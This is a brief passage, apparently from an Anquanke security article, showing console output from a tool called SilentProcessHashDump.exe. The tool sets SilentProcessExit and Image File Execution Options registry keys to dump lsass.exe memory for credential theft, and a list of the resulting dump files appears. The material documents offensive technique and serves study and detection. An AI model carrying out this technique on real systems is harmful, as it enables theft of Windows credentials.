 名称
lsass.exe-(PID-584)-26066441
lsass.exe-(PID-584)-26072025
lsass.exe-(PID-584)-26096268
lsass.exe-(PID-584)-26704422
C:\Users\Administrator\Desktop>SilentProcessHashDump.exe
- 启用当前进程DEBUG权限 OK
- [DEBUGPRINT] Image_File_Execution_Options: SOFTWARE\Microsoft\Windows NT\Curr
entVersion\Image File Execution Options\lsass.exe
- [DEBUGPRINT] SilentProcessExit: SOFTWARE\Microsoft\Windows NT\CurrentVersion\
SilentProcessExit\lsass.exe
- 注册表设置完成 ...
- 设置相关注册表键值 OK
- 获取目标PID: 0X248
- NTDLL模块句柄: 0X76F10000
- RtlReportSilentProcessExit地址: 0X76F68D0B
- 获取lsass进程句柄: 0XB8
- 结束,查看c:\temp\lsass*.dmp...RET CODE : 0
C:\Users\Administrator\Desktop>
安全客（www.anquanke.com）